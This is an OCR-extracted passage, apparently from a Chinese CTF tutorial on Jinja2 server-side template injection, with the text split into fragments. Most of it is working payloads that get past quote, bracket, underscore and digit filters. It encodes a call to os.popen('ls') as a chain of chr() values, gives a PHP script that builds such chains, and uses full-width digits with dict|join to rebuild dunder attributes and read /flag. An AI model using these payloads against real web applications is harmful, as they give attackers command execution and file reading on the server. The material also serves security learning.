
chr
(
39
)~
chr
(
93
)~
chr
(
46
)~
chr
(
112
)~
chr
(
111
)~
chr
(
112
)~
chr
(
101
)~
chr
(
110
)~
chr
(
40
)~
chr
(
39
)~
chr
(
108
)~
ch
r
(
115
)~
chr
(
39
)~
chr
(
41
)~
chr
(
46
)~
chr
(
114
)~
chr
(
101
)~
chr
(
97
)~
chr
(
100
)~
chr
(
40
)~
chr
(
41
))
%
}
等价于：
{
%print
(
''
.
__class__
.
__base__
.
__subclasses__
()[
77
]
.
__init__
.
__globals__
[
'os'
]
.
popen
(
'ls'
)
.
read
())
%
}
使用下面的脚本来获得ascii码
<?
php
//使用chr绕过ssti过滤引号
$str
=
"''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()"
;
$result
=
''
;
for
(
$i
=
0
;
$i
<
strlen
(
$str
);
$i
++
){
$result
.
=
'chr('
.
ord
(
$str
[
$i
]).
')~'
;
}
echo
substr
(
$result
,
0
,
-
1
);
绕过 " ' [] _ os {{ }} 数字
数字
可以使用全角数字替代。
payload
{
%
set
po
=
dict
(
po
=
a
,
p
=
a
)
|
join
%
}
{
%
set
a
=
(()
|
select
|
string
|
list
)
|
attr
(
po
)(２４)
%
}
{
%
set
ini
=
(
a
,
a
,
dict
(
init
=
a
)
|
join
,
a
,
a
)
|
join
()
%
}
{
%
set
glo
=
(
a
,
a
,
dict
(
globals
=
a
)
|
join
,
a
,
a
)
|
join
()
%
}
{
%
set
geti
=
(
a
,
a
,
dict
(
getitem
=
a
)
|
join
,
a
,
a
)
|
join
()
%
}
{
%
set
built
=
(
a
,
a
,
dict
(
builtins
=
a
)
|
join
,
a
,
a
)
|
join
()
%
}
{
%
set
x=
(
q
|
attr
(
ini
)
|
attr
(
glo
)
|
attr
(
geti
))(
built
)
%
}
{
%
set
chr
=x.
chr
%
}
{
%
set
file
=
chr
(４７)
%2bchr
(１０２)
%2bchr
(１０８)
%2bchr
(９７)
%2bchr
(１０３)
%
}
{
%print
(
x.
open
(
file
)
.
read
())
%
}
将半角数字转换为全角的脚本如下：